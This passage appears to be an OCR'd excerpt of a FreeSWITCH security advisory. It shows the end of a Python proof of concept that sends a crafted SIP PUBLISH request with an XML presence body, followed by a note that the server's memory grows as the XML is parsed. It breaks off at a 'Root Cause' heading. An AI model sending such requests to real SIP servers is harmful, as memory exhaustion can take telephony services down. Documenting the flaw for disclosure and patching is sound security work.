
    f"Call-ID: 1234567890@192.168.1.2\r\n"

    f"CSeq: 1 PUBLISH\r\n"

    f"Contact: <sip:user@{sip_server}>\r\n"

    f"Content-Type: application/pidf+xml\r\n
    f"Expires: 3600\r\n"

    f"Event: presence\r\n"

    f"Content-Length: {len(body)}\r\n\r\n"

) + body
# Send the SIP request

sock.sendall(sip_request.encode())
# Close the socket

sock.close()
Wait several minutes while the XML parsed and eventually the
memory used by freeswitch will start growing. The body of the
message can be adapted to use more or less memory.
Root Cause